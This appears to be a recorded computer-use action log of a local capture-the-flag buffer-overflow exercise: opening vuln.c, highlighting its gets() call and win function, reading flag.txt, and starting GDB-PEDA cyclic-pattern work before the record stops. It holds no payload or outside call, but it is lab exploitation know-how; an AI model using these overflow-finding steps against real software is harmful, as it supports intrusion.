
mouse_move(513, 180)

mouse_move(505, 258)

mouse_move(497, 278)

mouse_move(596, 291)

mouse_move(676, 309)

mouse_move(620, 310)

mouse_move(487, 316)

Open the local buffer_overflow_1 folder and bring up the open-with options for vuln.c
click(389, 479)

right_click(525, 92)

Open vuln.c in VS Code and highlight gets(buf), win, and the fopen of flag.txt
click(557, 119)

scroll(down, 3)

double_click(538, 235)

scroll(up, 3)

double_click(537, 136)

click(594, 299)
text(ls)

Display the local flag.txt contents with cat flag.txt
text(cat flag.txt)

key(Return)

Detach the second terminal tab into its own window beside the first
right_click(295, 69)

click(332, 94)

Load ./vuln in GDB-PEDA and generate a 100-character cyclic pattern
text(gdb ./vuln)

key(Return)

text(pattern)

text(create)

text(1)

key(Return)
